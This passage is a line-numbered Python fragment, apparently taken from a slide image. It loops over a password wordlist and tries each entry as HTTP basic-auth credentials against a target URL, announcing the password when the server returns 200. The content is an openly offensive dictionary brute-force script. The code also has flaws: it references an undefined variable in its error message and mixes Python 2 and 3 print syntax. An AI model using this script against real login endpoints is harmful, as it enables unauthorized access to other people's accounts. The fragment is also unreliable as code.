 27    try:
28           f = open(pwd_file, "r")
29           passwords = f.readlines()
30    except:
31           print ("Failed opening file: ")
32           print (str(dict_f)+"\n")
33           sys.exit()
34
35    for p in passwords:
36        #print p
37        pwd = p.split("\n")[0]
38        #print (pwd + "   " + url)
39        r = requests.get(url, auth=(username, pwd))
40        code = r.status_code
41        if code == 200:
42            print "[+] Password found - " + pwd + "  - !!!"
43            sys.exit()
44        else:
45            #print "Not valid " + pwd
46            pass
47
48    print "Password not found !!!"